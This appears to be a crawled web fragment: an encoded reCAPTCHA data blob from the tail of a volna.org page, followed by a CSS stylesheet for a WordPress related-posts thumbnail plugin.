IHhPDgU4DwpnCji5Nw41qOFR9AQ5swrzCuMKkPxQOwrvCp1FjwoEqwrDCj8O1ewHDjcKew5nClGPCl0AGw5LDlsK7V8KhwovDj8KJw5sDwrx4EcOrM8OdM8O3wo3CsMK9w5/DuBXChx7DosKoVsKmw4jDtcKeTMO5w78uQCzDhDfDujAKwofCnh8hwrbDrsKTAsOqVcO1ag/DoWLCt8OjNMKMw5J3wpDDs8OIwpPDu1FuA8OpD0PCmUXCn0XDmjDDpHF5wrodHMKrw6/[base64]/CrHXCr8OEclV7wqjChWkDMMKSwpXDq8O2asO4BsOIwpXDuEoCHnTDijvDkMOSwr/DkV3CucOnGxbDg8Ktw6siflfCnXbDpxrDmBHCoCt0w5bDnmdXRGMGRsKdYzYmAAHCvsKOeXgwXMOnNcO6w6Egw5VIXMKNfio8w7PCs8KoKBfDtMKVD8K/w61dw6A1cDlpwo/CtBPDny1Ow69Rw4YHKMOtwrcVazXCsMKdeF4Qw4bDsMKJw73DpsO2w67DllbDkFbCkHrDoWbDrsOsWGLCgiowQsKTw59rw7zCk07CiMOvEn3CpljDv8OucMObFsKuwq/[base64]/wqgiPcKww7YiwqEmFcOqYknDjMOhw6VCw6/CrsKWVcK6wowVFMOTRQHCpHjCq13DmF5/w4hYflZzZSzCnCR1acO9wq8cw6rCv8KNw6jCu1oDcMKIaMOySl1BK8O0w6gawofChRJowpIdwoMYwpjCsDt5LAlqP8KMwoDDuRbDocKbw5TCrBDCrlXDqG4wwpHDvRB1wrzDsjsrK8ORHEhqHMKvW8OKKgnDrcOHEMOQwoXDjcKDOwpUwotYciRIw5Nzw5/Co8Oiw7fDjSjDrMKUw6pFTcOGE2jCscOLbFtkwrrCu3bDucKtPcKhfEM2Gw/[base64]/[base64]/Dh8KRwpNKPFQAZsO/wrJawrwTDRF0YsOWw5oPeVscPhfDh07Dkx8jw7LDmEHDgcOjfDtPcsK4w7jDgynCtVkGERHCksOnwp8ww6BPGcKnwobDpsK5wqnCvsKawq3Cg8KtPMOxwpPChC/CjMOVwqYVUMOwJhdWwoLClsO/w7fCpwfDnE0Ow6HDpnMfw7pYw4rDhMOjKSXChMOdw7hcwpLDmGADQUnCjzbDjsOww73DocKjS8KHw4RDC8Obw4HCgcOoXRLDqU7CqVZIw43Dvh/Cu8KnAihBPFjDkcOcWcKfTQfChx3Cm8OhwoQNwojCrAvDoFVyw6nCv3zCvy7Cn8OsXsKMwpXDoVoYBHTDomgFR8O7PcORCkVyIXjDvVZCdVbClDInw7p+wr3CiMOYcsO/wrDCtMOew4XChlcpccKNRmnCmhM+w5nDm8KJfmVYYcKGwrwdw70mFgrCmsKzUsO9F0HCpmHDh8Knw4ZEM1V6VldmwoRWwpxtw4LDm8KFw6/DiT7CqVoOTMKcwpd9Mz3CmcOxwq5mLzdJwpAVaMKFUgzCtwgUw73DsyvCkVk6dk08GCDDhDEuwp/DnMOpIw1cA8KZw6BoaMK9w4zDtVUiGEUcS8ORQsKGwovDn8Ojw5ARw6nDoCrDqMKZwrsaw45sw4IAX0jDl1Mxw4rCsG7DrcKwecKCwoEBwqXCrcKydsOaXcO9wrFcaxbCpQBWecKRWMOVQ8Kvw60gd13CmcOsEMKRwoLDj8KGwqc9ASdNw6vCrMKGCsOpwoMCZ3jDml/Cm8OhA8KtAH1bwrrDv8Kow41jdsKAwqxqD8OHw7VKDsKGw49obcK/WGk5wrNJwpjChsKmwrvDh8KWfcOkw5rDnn9gwqbCjzDCu8KFc8KQDcOewqk3I8KSJ8OTw5kATsOsw77DjMOga0Q6w5J+J8KVw5Ftw7knw6/DqzPDgnjCq8KzwqHCncKwwpXCgxHCucKWw7HDr8OqZ8OjQmcoO1BHLkLDh3A7wrjCqV7CpMKUSRMeK8KGbhPCphHDjEnCt8OQKsKDLDrDqMKOOGHCrsKCecOic3HDtFDDgjvCsyBMKMOkwrIhw4TDhcK/w5nChAjCiUxMOjp/DmhiDMKlNR5fw6/Cq8KMSRlDWsO5IjllwoPDh8OqwoBBw4nDi33DsAfCu8KHG2PDik8aE2hKNFY/w7oAw7nChkfCjcOpwpvCp1cBwoDCoR8Jw7LDjRogJ1/DqGHDvsK7wqEsw4LCqMOGw7rDocOJw5B2XDBMLsOSIj5rwo7ChMOmZcKUPMKNEcKkw4/[base64]/DniDCkVDDkEBHCRfCtMKWwpfCosOrDQbDolDCoWDDjyjCm8KRasKCCsKuwoN2T8Ofw4hYbMOuwpgPZsK0w79qWClZKWDDrsOmNh3Cij/DlFnDgSXDmGpybcKgPw5Xw6HDo8Kuw4NOwr9cHsOQdB/DnAjCtsKEw7dFRXDDjsOmwp0+KMOxwpTDpsO8QMOzwpbDmyIswpDDrH1iCsOMwrvCocOOMcK1JMO+w4ggX8Oew5VjdMK/wrbDlxDDgsKzK3zDo8K8eMKmGcOhw7zDhMOTcgLDrcOKwo7CicOjL8K3wqfCucKfwopZwpxgUD8jwphkVGttbHrDpiLDm8OqFcOAWcOyw5Y9PMOLLMKNw6wOwqvCtMKSw5fCtB/[base64]/w7Vdw6LDtMKzwqMzOsO4wpHDuCF9wqXClXvDrGbDo8KHw4dywq43eDdUwrA0R8KawoQKOWDCtTHCpi5Ww49Bw41HGE/DtTDDscKIwoNAMMOLwpHCi8OnaT8Qw4diMSw9w5AkIcKMw6ckwrFkwql1dMKtAsKVwpNJez9PMVfCogplNXXDlMKzEcO9EcOqCcKQK2kXw6Q/LCbCm2zCpMOLwovDpcOowplIOnfDkMOwK1bDjChFOkdNBcKIGsK8UsKaw7jCixzDtsO3w53DjEA+MQoOw6jDl8KwI8Oze8KHw6dkwp/Ci8OSJ8KZwqMEw5TDilAXDBRAw4TDsg4oEMOqw4JSwp/DgcO2TzNBEMKlFzDChGbDq8OwMMKrETXCg8OpwpDDphjCrsK/RgUGw51oBzfCq2Y5wpZYPcKCwqZACsOxAhrDin1Gwqd5w6HDhWErw516f8KaTU/CgyHCi1xsN3QPwrFDwp7Ct3cnwowHw449BzTCqsOOQ8OSwpLCkUYRZAVqNCXDoMOOw5rDosK2w45oTMORbzZzwrbCnCFYwprDnMKLHHPDvMK0w5ciLH/CkwcRw5R5woTCgm4tEcKqZE42w7wSIcOYwqcew5IYaMORcMOwwrB6DQ7CuHDCtsKTd8KrFsKUKcKiw5XClsKLwrYVw7XDiG0nw57DjRPCuEhMwrcrcsKeBAPDncO7wprDq8KsR8KTUMKDDnIxw7I5w7oIF8OXw5jDj3DCvy1YKMKgHcK9wrLCvsK9wr/CpcOawrHCm8KtUMOAHi4lM8K+BmXDp8Onw60CSQoSEFvDg8Kww6/DsRhvw5JNw4oiYRDCj8OCw57CpMOJwqNNFMKswrLChl/CoMKvFR4JwoDDqk4EBsOVw4Yyw6cadcKCYD9maGZDw5ZJwqvCrF8Lw7rDh8KDFjzDjsKsw7/Co8OEwojChMOowrgowr93w4HDikpPwqXDtVojw5bDtMKew7d7w5fCoA8lwpHClHjDhsK8wo0Fw6o/WcOzGxRhwprDtiXCo3TDgVDDvkzDu8KkLVcEwoQEw4XCpC3CmsOvw7c1wpNvE8OqwpPDjsK6wrPClywhwobDq8O/TyEawoTCgCVTanlUw5bCl38KEGbCtSXClnHCmcOiwqvClkzDt1PCjcKRAksNwrDDo8Ksw5bDmsKOF8OCwqkdSnrDnxEtw5vDn3d1CMKJCcKBRRrCh8OUDsOGf8KowqhDw5DCt3/[base64]/CqsKOwrwyDsOjDm7DqMOlwp7CtMOPwqrCrwLDnQrClMOdw5DDjMOpwqobwrduGcOXwpUtwrNNScO3wp0WeMK6w6tcZsK8wqxnw4FEwovDjxzDtC3DoHPCicOiJsKcw6pywqvDucOyE8KfHAAKVsKVBAgsL8O7NsKWU8O1M8OSwoXDpm7DmcKow5XChy/CuiZfdWLDkiUNw7Eww6Ylw5zCrgHDpTHDrcKWFcOxwpxOwqbDkMKww53DpG8eSMKyI8KLw77Cu8OjBRNmAXXCo21KwrHDlGNew5zCl0vDunVaw5MXJXzClcKwwrQYw7vDiGdpAcKjLsKBEMK0UwJEHcKBdcOdwo5FQB7Dg0TDjsKDSVFxICdmwqIeGcKRw7hjwp/CkGlBwrLDhy3DpMOZwpHDgQbDjj3DlgNZwrTCsTcKasOFPEDCqizDscK+w4sDDg1+w6A9AsOvWMK9CTkLGD/[base64]/Ck8Kqw64cw6cEw6sqYcKFZjw0wrvCl8OQwr/CnsOHwqDDsHPCuyzDo8OFwqcawrHCr8KcUsKCwq17X8Ozw5bCvVkaDMKswoIGw7sDwofDkcKKwo1HE8KLfsK2wofDlw/[base64]/Dg3TCusKYL1wvw5fCssO1wqcMwpnChcO2wp1xw7LDjcKaLFNSUgJWdMO0w57DgV4fw7UnHFLDrMORZMOQLMOlDxdTw4TDpA1jw6/ChzfCsMK1w4MNZMK8wrtbb8OlacK/w7BUw4vDjMKASkrCl8Kgw7DDscO+wrPCscKIeR8Dw6AOfVnDl8Onwp/CiMOjw5bChMOcwpXCuXPDhVplwonDosKoJxdLdA7DpBZKwrXCnMKkwoTDsk7CncK0w7duw4/CrcKiw55RW8Opwr3CoDDDsm3DhnxYVQrCtUciaAx5w69DS8OCYn0ZTgPDucOBw6FPwrgHw5LDuhjClVDDrcK6wrLClsK5wpYZI8OyTsOTcUJmT8KZw6fCqD9CGHzDqMKpX3TCqMKLwpEOw5nClRvCkn7Dpl7CjU/[base64]/w5XDq30oXcORV8OEPU4Ve19mLMOtw6/ChMK9UcKIAi1tGULCoj00RDPCq8OCw5HCnV3DkFHDlsOTwpzCiR3Dgk3CsMOnSMKvGMOaw5vCjMOKZ8ONf8OSw4HDgA/CmV7DglEIwpTCu8OWAzIEwrLDvhZUw5sYw7gxwqxIPCwBw7YOwp5ZfXoSb1rDgnXDg8Ofdz5JwpgLWjrCjXE7BsKEGcOsw6zCuSzCsMOuwr/CvMOmccK9WmbCr3Z8wq7DsWnDu8KHwpwXw5vCpsK1ND3CrCQswobCsiZAJDvDlMOIwr9cw6vDuhJtIsK5w4A1wq3DtMKvwrjDl3spwpTCtcKYwrkowphUKsOMw4nChcKcYsO7JMK6woPCo8KYw7EEw4LDjMKtwoxpJMKrOsOmL8OfwqnCsX7ChsKMGSLDqAzChHg/w5/CosKQMsKkwqkHwpdpDEgow40+G8KGwpMYBWx0wrouworDpX7CvcKpRWxBw5HCjQ5IOMKzwqrDqMOiw6PCmkfDoMKERA9EwrXCjFh8MsKqwoNBwo7DoMOEw616w6xWwpzCqBcTbCrDisOBDg5Bw5XCpMKrOAV+wrbDr1HCgB0bBB7CrC1mORXCkF3ChiVwLEbCuMOZw5/[base64]/CgsK+w49ZwrvDsSbDlMKRd8OeB8OUDkQfQGoDwqMuM3rDt8K6dDRqw5LDgHxeXcOKflPDqz/Dq2klPsOGFxfDscKRwrPCnXEZwq3DgAlzPsO8MV0jRV/CocKqwp1rcyvDlMObwrHClcO5w5UFwpTCuMO+w4rDiGbDr8Kaw63DomnCq8Kdw5TDkMKFNkbDqcK3N8OEwrcxR8K4AcO/C8KCHUAKwpUbesOwVEzDi3HDjVPCmsOsaD3Dk0HDr8Ouwo/DiVnCocO2wrMcFXclw6xZw4MFw4rCscObTsKRBMK0DSrCucKOYsOYfRNvwq3DlMKswqfDvMK7w7XDncOvw6Uxwo/CjcOpDsOwcMOSwoxTw6kVwr4iAknDvMOIZcOAw7cUw7lkwrRkGBp4w55Yw4MkEMOPJm1Zwp7DmcOaw57DhsK5QyzDoXLDqg/CmXPCh8KPHsO8MwrCkcOqA8KHw6xWSyLDj3rDjhrDryI3wq/[base64]/LgLDhcOrwrfCqU/ChEIQw6xhEELCkcOHwq4cQMONEcKiDHcJw4/Dvng2w6NSXnrDj8OeKjhLwrl9wpnCvsKdw6Y0wrbCosOoY8KOw6YsQih8Tjt+KsO/[base64]/[base64]/wqvCk1B/UmAWwoA5wpnCoRIow5Udw6gJw7HDv8O3XcKCesOHwrnCnMKjwqrCn1dzw7DCrMOzVwEBNsOafDrDuxXCph3CiMKkfMKaw7XDoMOyfnvCpcKXw7cMB8K3w63Dk0bClsK2KVDDu3TCkx3Dlj7DisKEw5RVw6/CvhbCo1lKwpZbw7BuB8K/fsOow5R6wotgwpHCtgjDkXQVw7nCpxbCmVXDtBcqwprDvcKaw4JdSy/DlDzCgMOgw6cTw5XDg8KTwq7DnWTDscOIwp7DjsOPw7QwJi7CtFfDhCcHNmDDmlsuwowUwpbCglrDjRnCuMKowo7DvAcMwrTDosK2wrMgGcODwolvbBPDmhgIecK/w4gNw6HCpsOzwo/DnsOIC3XDg8O5woTCgC3DisKZIcK9w4zCnMKgwp3CiR5GI8K6Qy98w45Rw619wq4Vwqliw6XDuB0rB8Olw7Fqw4RkdnEzwpXCuyXDjcO/[base64]/ChMOHDXYdMWRrwqZhwpIOLcK2w6c/w5bDlWdzwrHCjHdOw5TCgSl4VsOjw6TDt8K9w7rDtg52C0DCh8OjDS1XVMOkJQrClijCjcK9LyfCnjIwf2rDujrCksO4woPDnMOFDmbCiXscwqTDpnhFwqTCs8O4wrVjwqnCozReeEnDjMOkw7pkMsOswqzDnQvCucOcWUvCqEp1woPCp8KDwr85wrQxHcK9BVh/[base64]/d0bDs8OwacKCeC/[base64]/DuT16dcKkwrRBwpvDkMOvw7fDhMKDVDohwqlDOcOKwrXDqsKZMMKkB8Kuw5JJw51twqHColrCvcKYNGYEVEfDoSHCuG8kd1JWdFvDkjnDj1zDlcObci4vY8KJwqXDh0/DkAXCvcKvwpjChcOowqpSw7lsCVvDun7CnWXCoBPDmQnCjsO6OMK8dMK0w7/DsGsUfHvCqsKQwqNjw4BmfyDCkTQUKzNnw5xMCBtAw7Qgw5vDj8OMwrllbMKQw7sZDVpaSVTDrcKEJcOBXMOoaiRzwo1lJ8KMH3xuwqVSw6Iaw7bDrcO4wo4zYi/DocKSwo7DsSJDKX93Q8KpYUbDkMKZwot2XMKTQ2pKH8O/VcKdwpoRPj8vWsOrHXTDol7Dm8K3wofDicKkJ8O7woVTw7HCvsOMRzrCvcKCKcOhQgIPcsO3GTbCjhsfw6rDky3DpWHDsgnDmTrCtGoBwr7DhDbDt8O8MQMOcsKew4ZFw6cBw7zDjwJlw4hBLcOldS3CtcOUF8OOX2/CgyLDqwcsHS4BIMOiNsOIw7gHw4J7M8OTwoDDl0MrP1rDk8KUwpcfCMOQBHLDmsOZwpjCs8Kmwq1YwqtTFHhbKkfCkQ7Ckl/Dk3rCkMKvP8OfW8OgVWjDp8ONDHvDri82VAfDvMKaFcOTwpsObUwgTsKRTMK2wrEyecKfw7nDgxItGSTCoR5bwopMwqzCg3PDlS1Ew4lowqjCllLCkcK7VMKYworClSpowpPDgEpGRcO+aQQaw7JSw4Yiw5Bew7VHNMOsPMOBTMKVPsOoM8KDw7DDqlbDo0/CssK7w5rDrMKkb0zDsjw6wo3CnMOewr/CqMK/[base64]/[base64]/CoMOTa8OOwq3DgcKpQknDpcK+GgnCocKew67DhsOGwqc2L8K8wqYseCvCqDfCiWnChsOITsKcMsOCWWRdwrzDmitYwo/[base64]/[base64]/Dm3ERwoJbw4RbA8K2w5jCuQXCiUHCg8OgX8KMwpzDkMKvEMOawr7Cj8O8wrwvw75PcXrDv8KfGD1PwpXCt8OrwpfDt8Kgwq1Owq3Cm8O2w6cLw6nClMK/wqPCocOPUhAJayvDhsO4M8KsfDLDijkpOnvCqgRQw7HCmQPCq8OWwr0LwqgReG1pU8KEw5QlCUF8wpLCigh8w6jDmcOfWCtTwp9kw6PDnsOmRcOpwrTDrDwMw6/ChsKhU1LCjcKswrfDpzQBe0hfw7ZII8KueTDCvhjDjsKhE8KEHMOBwq3DigHCuMOnZMKSw47DvsKWPMODwpJVw7PCiyVvbcKJwoEUPBDCkUzDo8KlwprDmMOVw7dZwrzCsHlCLcOCwrp1wrh/[base64]/CqMKsRMKbw4B+w6jDo8O3KB9qVsOqwoTCtsO1cyYICsOPwpVxwpDDs1TCtMK/wo9GVMKQPMO9HMKhwqnCisO6XTQOw4kzw7cOwpXClQrCscKkDcO5w4fCj3kdwq8+wqtVwr9kw6bDnFbDqUTCv1Zfwr/[base64]/fcOuLgAGOMKRw5bClmFyWlTDlwleS1YFK1/Cv1rDrAvCqEDCmcKEBsOGbcOkDMKrEcOZYEVDCjV4fsK4Oloyw5XCkcOnTMKGwrlWw5cbw4LDoMOFwrs0wp7DjmnChcOWA8OmwoVhECgUGRHCuDIoLzvDtiDCk0oswoU/w4HCjmtPRsOVNcOrUMOlw6fDgHwnJUnChMK2w4YOw4R6wo7DksK0w4ZTf1N1N8KRecOVwo9Qw6QdwqcGZ8K/w7gbw55+wrwkw6TDjsOcI8OafgNew4LCtMOSJMOoIzDCn8Ojw6DDn8Kbwroof8KKwpTCoH/DtMKcw7nDocObQ8O9wojCtMOlPMKrwpTDucO9L8OXwrZqMcKbwpXClcOsWsOcDcOsXC3Dq1khw55qw4/CrsKHG8Kow6bDtk1LwpfCvMKvw497aCnCgsOTcMK3w7fDv1zCmSISwp4BwrMGw61BJD7Ci2QqwpPCrsKOMsKbGG/CrsKYwqQ0w4LCuyRew65dPA7CoCrCtRBZwqwYwplvw54HRkbCtcOjw4U2bEg/SlREPURje8KXdRI0wodZw5jCpsO1wrhTH2oBw6wZIRBIwpbDpcOwfUvClWdlMMK9b156fMOjw7bDhcOswoMhAcKCMH5gGcKYWsO6woQgcsKFT3/CjcKkwr3DqsOKY8OtDQDDpMKpwr3Ci2DDucOEw59jw50SwqPClMKSwoM1GTRKYMK9w4hhw43CggwtwowdTMO0w50HwrsJNMKVTsKSw7bDu8KCKsKuwoAXw5rDmcKpOxsnB8KxCArDgMOrwqFDw6FNwrE8wqDDvcOlWcKZw5zCtcKTwq8/S0bDpMKYw6rChcKiATJkwrHDsMO7NQDCosOBwqTDusOlw6HChsOQw4Qew6/CkcKJe8OIOsOaFi/[base64]/DlMOiLcKsw7p3MFXCpjXDrQTCl8KAw5d3MFPCtmjCnXxwwroGwqpFw6cCZW99w6o7C8O9wooAwoxxQnrCt8OBwqzDp8O9w7NBbhrDmE8UIcOOGcO8w40Nw6nCtsKEHsKCw5LDlSDCoifCpmfDp0PDjMKJV3/ChzV3OGXCmMOzw73Dp8KQwonCpcOwwpzDswhBXQJBwr3DsA9dZHQFPFw3RMOzwq/CixpVwrrDgCk3wphyYsKoM8OuwoHCqsO/ZSfDoMKcDl4pwpjDqsOSUw0xw54+UcO6wpTCt8ODw6E1wpNVw43CnMK/[base64]/DmsKVT8KEwqfDtcKKAsOWw4l0wpHDicKaw447Mj/Cr8Klw4BCQ8KfTm7DncORNCrCllMlfcO8OHTDlxFLH8KlDsK7a8KxYzAPfQ9Fw6zDtWdfwpILMMK6w7vCscOZwqgdw7I3w5rCssODJ8Kew4kwVF/[base64]/DsMO6P0gjwqrDhh/DucK1wqTCgcK+w7w8wrTCnjp/w7JfwqBGw4BtcDvDssK5w6MNw6JiEUAdw5JAD8OLw6vDgypwAcOhb8OAOMOpw6nDu8ONJ8KFccKdw5DCo37DuWXDv2LCucKAwpDDtMOmNGrCrQBeUsOvwpPCrFMKYCNySl1qXMKnwoJ1NkMcOmk/w5kew6tQwpBJLMO0wrwILMOXwqkPw4fDncO0NFwjBCTCgwlawqDCncKoLmIjw7l9NsONwpfCq0fDsmZ3w7NWT8OKFMKxfSfDox3DhcOHw4zDi8KYXC4uQ2lvw40Yw6kUw6vDpMKGFk7Co8OZw4B2LDZkw7Bfw6PCrsO/w79uNMOrwoDChz3DnylmB8OrwpFDCsKKc1LDrsObwq19wqTCkcKFHzPDlsOTwoQqw4guwoLCvBoke8K/NShlbEHCh8K/ABs8woLDosKnI8OSw7vDtik3LcKvYMKrw7bCnGkse3fCjSZyScKlVcKSw5tRAzzCpMOmCg1PXiBZaCRZPMOpO0fCmwjCqR4NwrnCi35Mw6MBwqjCpELCjRlTIzvDqsOOdT3DuFkmw5DDgjvCh8OES8KEMwAlw6vDklTCnmJewr/[base64]/[base64]/DrE1nEgDDgsKgwofCoMOAOhLDpybCucOwwq/Ds3HDv8KIw7R/RVzCnmlla1fDssOQKVQtw6TDt8K7fBYzVsOrFDLDmcKuYzjDrMKZw4ohHEpZHsOvOsKvFTFHPkTCmlDDgD8Mw6fCisKUwrFkTB3Cj2hjScKOw4TCgm/CuDzDnsOaQ8K8wolCBsKhAi9Nw6paXcO2A0c5wpbDgXVtZkgIwqzDq0www58zwrgQJwEIScO8w4g8w78xS8KDw71CBcOIEsOgawDDt8KBb1JqwrrCpsOBf1sLKBLDrsOLw5piDxU/w65NwrPDusKwKMO4w481wpPDqUbDisKpwoXDmsO8WsOPWcO9w4fDnMKaRsKmYcKnwqrDhGDDt0PDsFd3AHTDrMObwrnCjRHCjsOrw5Faw6vCrBEYw5LDgVQmdsK4ICHDkXzDgTjDpTjCkcK/w6wQXsKNTcOoD8OvH8OZwoHDiMK3w7pAw5pZw79lXE3DpG/DlMKnf8OZw5sgw73DuxTDr8OpHUkZP8OOOcKQA3DCssOvNSMnHsOjwoJ2MErDgVtnwpYeecKSZW01w6/DnFbDhMOZw4FwNsOtw7vDj282w50JDcOaEgTCrlDDlENWNQbCqMO+w6bDkyVdfmERDMK/[base64]/DpkIWeMKywpsUVsOmwqzCvyfDqnDCjgAKb8OTw4Y0wol7wp1/cgXDrsOgS1wkFsKRD1Ypwr0LMXXCiMKOwpQedMOuwpk5wp3DnMKbw6sowrnChwXCjsKxwpMvw5TDisK+wrluwoYdf8K+P8KDFBxZwpPDmMOlw6bDj1HDgxIBwqLDlUEQN8OYUQQNwopdwoBXC07DiWhBwrFfwr3ChMKwwp/Ck2t0E8KDw7bCrsKgH8OkFMO7w6hLw6XCosKaOsOAf8OeQsKgXAbCgwlAw7DDlsK8w5jDpWfCocOQw7AyLn7Doy5Cw6FQ\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,393],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zaDp2qTUGK5GpOOUaVv7OkkPdX2iADFa17X68JwOoaY\\u003d\x22,1,0,null,1,1769721926513,0,0,[56,242,41,32],null,[30,248,216],\x22RC-ARINwDC72HQ7vw\x22,null,null,null,null,null,\x220dAFcWeA6BHz4LzGBuG0VkNg5T9VN_FsAXJzMhepUT7bRt9rMilIxYU04ghEmdKwQDxkfsF6i1tpUUJirdYek8J33dFUVVT3Lqgg\x22,1769804726272]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&height=130
body_size: 463
content:
.yarpp-thumbnail-block {
    width: 30.33%;
    margin: 0 auto;
}
.yarpp-heading {
    font-size: 1.2em;
    letter-spacing: -0.7px;
    color: #484848;
    margin-bottom: 5px;
    font-weight: 400;
    line-height: 1.3em;
}
.yarpp-related span.yarpp-thumbnail-title {
    font-size: 1em;
    padding: 5px;
    box-sizing: border-box;
    display: block;
    line-height: 16px;
    font-weight: 400;
    text-align: left;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail > img, .yarpp-thumbnails-horizontal .yarpp-thumbnail-default {
    display: block;
}

.yarpp-thumbnail-default {
    overflow: hidden;
}
.yarpp-thumbnail-default > img {
    min-height: 130px;
    min-width: 170px;
}
.yarpp-related{
    box-sizing: border-box;
    overflow: hidden;
}
.yarpp-related h3{
    margin-left: 15px!important;
    padding-bottom: 10px!important;
    font-style: normal!important;
    font-weight: 400!important;
    padding-top: 20px!important;
    font-size: 20px!important;
    color: #1A1A1A!important;
    font-family: Arial, Helvetica, sans-serif!important;
}

.yarpp-related .yarpp-thumbnails-horizontal{
    padding-top: 10px!important;
    border-top: 1px solid #ebebeb!important;
    padding-bottom: 30px!important;
            display: flex;
    justify-content: center;
}
.yarpp-thumbnail-block a{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail-block a:hover:after{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    min-height: 215px!important;
    width: 100%!important;
}

.yarpp-related .yarpp-thumbnail img{
    width: 96%!important;
    border-radius: 2px;
    margin: auto!important;
}

.yarpp-related-none{
    display:none;
}
@media screen and (max-width: 480px){
    .yarpp-thumbnail-block{
        padding: 10px!important;
        width: 100%!important;
        text-align: center!important;
        margin: auto!important;
    }
.yarpp-related .yarpp-thumbnails-horizontal{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
}
    .yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    width: 90%!important;
}
.yarpp-related .yarpp-thumbnail img{
    height: auto!important;
    min-height: 200px!important;
}
}